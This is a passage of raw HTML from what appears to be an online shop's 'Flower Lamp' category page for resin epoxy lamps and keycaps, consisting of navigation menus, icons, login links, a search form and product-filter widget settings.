https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a>						</div>
<div class="header-menu">
<nav id="site-navigation" class="main-navigation nav">
<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item current-menu-ancestor menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
<li class="menu-item current-menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/" aria-current="page">Flower Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul></nav>
</div>
<div class="header-right">
<div class="header-account">
<button class="account"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Account</button>
<div class="user-menu">
<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Login</a>
<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/hexagon-real-sunflower-night-light/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg> Register</a>
</div>
</div>
<script>
if ( document.querySelector( '.user-menu__logout' ) ) {
document.querySelector( '.user-menu__logout' ).addEventListener( 'click', e => {
e.preventDefault();
if ( confirm('Are you sure you want to log out?' ) ) {
location.href = 'https://hirosarts.com/wp-login.php?action=logout&_wpnonce=0bc56bb3eb';
}
});
}
</script>
<div class="header-search">
<button class="search-open header-icon" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
<div class="header-search__form">
<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
<select name="post_type" id="search-posttype" class="all" >
<option value="product">Product</option>
<option value="post">Blog</option>
</select>
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search …" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</div>
</div>
<div class="header-cart">
<a class="btn-cart" href="https://hirosarts.com/cart">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>
<div class="header-mobile">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg"><rect x="4" y="3" width="14" height="1" fill="#1C1C1E"/><rect x="4" y="8" width="14" height="1" fill="#1C1C1E"/><path d="M9 13H18V14H9V13Z" fill="#1C1C1E"/></svg></button>
<div class="menu-mobile">
<div class="header__mobile">
<div class="header-logo"><a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a></div>
<div class="header-right">
<div class="header-search">
<button class="search-open header-icon" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
<div class="header-search__form">
<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
<select name="post_type" id="search-posttype" class="all" >
<option value="product">Product</option>
<option value="post">Blog</option>
</select>
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search …" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</div>
</div>
<div class="header-cart">
<a class="btn-cart" href="https://hirosarts.com/cart">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>
</div>
</div>
<div class="menu-mobile__inner">
<div class="account-mobile">
<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg>Login</a>
<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/hexagon-real-sunflower-night-light/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>Register</a>
</div>
<div class="show-menu">
<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item current-menu-ancestor menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
<li class="menu-item current-menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/" aria-current="page">Flower Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul>		</div>
<div class="show-social">
<h2>Connect with us</h2>
<ul>
<li><a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a></li>
<li><a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a></li>
<li><a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a></li>
<li><a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="close-menu">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m16.192 6.344-4.243 4.242-4.242-4.242-1.414 1.414L10.535 12l-4.242 4.242 1.414 1.414 4.242-4.242 4.243 4.242 1.414-1.414L13.364 12l4.242-4.242z"></path></svg>			</div>
</div>
</div>
</header>
<div class="bgDart "></div>
<main class="main" role="main">
<div class="banner-product">
<div class="container">
<h1>Flower Lamp</h1>
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="custom-breadcrumb"><nav class="woocommerce-breadcrumb container" itemprop="breadcrumb"><a href="https://hirosarts.com">Home</a>&emsp;&gt;&emsp;<a href="https://hirosarts.com/epoxy-lamp/">Epoxy Lamps</a>&emsp;&gt;&emsp;Flower Lamp</nav></div>	</div>
</div>
</div>
<div class="list-product">
<div class="container">
<div class="row row-sp">
<div class="col-25 sidebar-mb ">
<div class="sb-left-pro">
<div class="close-sdb">
<span>x</span>
</div>
<div class="widget woocommerce widget_product_categories"><span>Categories</span><ul class="product-categories"><li class="cat-item cat-item-83"><a href="https://hirosarts.com/artisan-keycaps/">Artisan Keycaps</a></li>
<li class="cat-item cat-item-99 current-cat-parent"><a href="https://hirosarts.com/epoxy-lamp/">Epoxy Lamps</a></li>
<li class="cat-item cat-item-1444"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="cat-item cat-item-1308"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="cat-item cat-item-1705"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="cat-item cat-item-1574"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="cat-item cat-item-1588"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
<li class="cat-item cat-item-1563"><a href="https://hirosarts.com/resin-tray/">Resin Tray</a></li>
<li class="cat-item cat-item-91"><a href="https://hirosarts.com/wrist-rest/">Wrist Rest</a></li>
</ul></div><div class="widget WpfWoofiltersWidget"><style type="text/css" id="wpfCustomCss-1_473512">#wpfMainWrapper-1_473512{position:relative;width:100%;}#wpfMainWrapper-1_473512 .wpfFilterWrapper {visibility:hidden; width:100%;}#wpfBlock_1 .wpfFilterVerScroll {max-height:1000px;}#wpfBlock_2 .wpfFilterVerScroll {max-height:1000px;}#wpfMainWrapper-1_473512 .wpfLoaderLayout {position:absolute;top:0;bottom:0;left:0;right:0;background-color: rgba(255, 255, 255, 0.9);z-index: 999;}#wpfMainWrapper-1_473512 .wpfLoaderLayout i {position:absolute;z-index:9;top:50%;left:50%;margin-top:-30px;margin-left:-30px;color:rgba(0,0,0,.9);}#wpfOverlay {background-color:rgba(0,0,0,0.5)!important;}</style><div class="wpfMainWrapper" id="wpfMainWrapper-1_473512" data-viewid="1_473512" data-filter="1" data-settings="{&quot;posts_per_page&quot;:12,&quot;posts_per_row&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;base&quot;:&quot;https:\/\/hirosarts.com\/epoxy-lamp\/flower-lamp\/page\/%#%\/&quot;,&quot;format &quot;:&quot;&quot;,&quot;page_id&quot;:35425,&quot;paginate_base&quot;:&quot;page&quot;,&quot;paginate_type&quot;:&quot;url&quot;,&quot;product_category_id&quot;:1212}" data-default-query="" data-filter-settings="{&quot;settings&quot;:{&quot;display_on_page&quot;:&quot;both&quot;,&quot;display_on_page_shortcode&quot;:&quot;0&quot;,&quot;display_for&quot;:&quot;both&quot;,&quot;force_show_current&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_switcher&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_width&quot;:&quot;0&quot;,&quot;hide_without_products&quot;:&quot;0&quot;,&quot;count_product_shop&quot;:&quot;0&quot;,&quot;columns_product_shop&quot;:&quot;0&quot;,&quot;enable_ajax&quot;:&quot;1&quot;,&quot;remove_actions&quot;:&quot;0&quot;,&quot;display_status_private&quot;:&quot;0&quot;,&quot;product_list_selector&quot;:&quot;&quot;,&quot;product_container_selector&quot;:&quot;&quot;,&quot;force_theme_templates&quot;:&quot;0&quot;,&quot;recalculate_filters&quot;:&quot;0&quot;,&quot;no_redirect_by_no_products&quot;:&quot;0&quot;,&quot;do_not_use_shortcut&quot;:&quot;0&quot;,&quot;show_filtering_button&quot;:&quot;0&quot;,&quot;filtering_button_word&quot;:&quot;Filter&quot;,&quot;auto_update_filter&quot;:&quot;0&quot;,&quot;show_clean_button&quot;:&quot;0&quot;,&quot;show_clean_button_word&quot;:&quot;Clear&quot;,&quot;reset_all_filters&quot;:&quot;0&quot;,&quot;main_buttons_position&quot;:&quot;bottom&quot;,&quot;main_buttons_order&quot;:&quot;left&quot;,&quot;all_products_filtering&quot;:&quot;0&quot;,&quot;show_clean_block&quot;:&quot;0&quot;,&quot;show_clean_block_word&quot;:&quot;Clear&quot;,&quot;filter_recount&quot;:&quot;0&quot;,&quot;filter_recount_price&quot;:&quot;0&quot;,&quot;filter_null_disabled&quot;:&quot;0&quot;,&quot;sort_by_title&quot;:&quot;0&quot;,&quot;checked_items_top&quot;:&quot;0&quot;,&quot;checked_items_bold&quot;:&quot;0&quot;,&quot;text_no_products&quot;:&quot;No products found&quot;,&quot;filtering_by_variations&quot;:&quot;1&quot;,&quot;form_filter_by_variations&quot;:&quot;0&quot;,&quot;exclude_backorder_variations&quot;:&quot;0&quot;,&quot;hide_filter_icon&quot;:&quot;1&quot;,&quot;use_title_as_slug&quot;:&quot;0&quot;,&quot;use_category_filtration&quot;:&quot;1&quot;,&quot;display_only_children_category&quot;:&quot;0&quot;,&quot;check_get_names&quot;:&quot;0&quot;,&quot;f_multi_logic&quot;:&quot;and&quot;,&quot;third_party_prefilter&quot;:&quot;0&quot;,&quot;filter_loader_icon_onload_enable&quot;:&quot;0&quot;,&quot;filter_loader_icon_color&quot;:&quot;#000000&quot;,&quot;filter_loader_icon_name&quot;:&quot;default&quot;,&quot;filter_loader_icon_number&quot;:&quot;0&quot;,&quot;enable_overlay&quot;:&quot;1&quot;,&quot;overlay_background&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;enable_overlay_icon&quot;:&quot;0&quot;,&quot;enable_overlay_word&quot;:&quot;0&quot;,&quot;overlay_word&quot;:&quot;WooBeWoo&quot;,&quot;filter_width&quot;:&quot;100&quot;,&quot;filter_width_in&quot;:&quot;%&quot;,&quot;filter_width_mobile&quot;:&quot;100&quot;,&quot;filter_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_width&quot;:&quot;100&quot;,&quot;filter_block_width_in&quot;:&quot;%&quot;,&quot;filter_block_width_mobile&quot;:&quot;100&quot;,&quot;filter_block_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_height&quot;:&quot;&quot;,&quot;padding_child_list&quot;:&quot;&quot;,&quot;css_editor&quot;:&quot;&quot;,&quot;js_editor&quot;:&quot;&quot;,&quot;disable_fontawesome_loading&quot;:&quot;0&quot;,&quot;disable_plugin_styles&quot;:&quot;0&quot;,&quot;filters&quot;:{&quot;order&quot;:&quot;[{\&quot;id\&quot;:\&quot;wpfCategory\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_0q0q39165\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Fillter By Categories\&quot;,\&quot;f_name\&quot;:\&quot;Product categories\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_show_hierarchical\&quot;:true,\&quot;f_hide_parent\&quot;:false,\&quot;f_multi_logic_hierarchical\&quot;:\&quot;any\&quot;,\&quot;f_extend_parent_filtering\&quot;:true,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_order_custom\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_show_count_parent_with_children\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some 